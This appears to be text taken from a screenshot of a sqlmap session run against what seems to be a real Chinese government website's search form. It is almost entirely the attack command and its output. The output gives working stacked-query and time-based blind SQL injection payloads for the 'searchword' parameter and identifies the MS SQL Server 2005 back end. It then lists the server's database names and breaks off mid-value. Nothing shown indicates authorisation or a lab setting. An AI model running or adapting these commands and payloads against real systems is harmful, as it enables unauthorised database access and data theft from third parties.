 C:\Python27\SqlMap>sqlmap.py -u "http://www.hp.gdciq.gov.cn/hp_search.jsp" --dat
a "searchword=88952634&siteid=86" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:10:08
[10:10:08] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[10:10:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:10:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: searchword
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: searchword=88952634'); WAITFOR DELAY '0:0:5'--&siteid=86
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: searchword=88952634') WAITFOR DELAY '0:0:5'--&siteid=86
---
[10:10:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[10:10:09] [INFO] fetching database names
[10:10:09] [INFO] fetching number of databases
[10:10:09] [INFO] resumed: 10
[10:10:09] [INFO] resumed: master
[10:10:09] [INFO] resumed: model
[10:10:09] [INFO] resumed: msdb
[10:10:09] [INFO] resumed: ReportServer
[10:10:09] [INFO] resumed: ReportServerTempDB
[10:10:09] [INFO] resuming partial value: t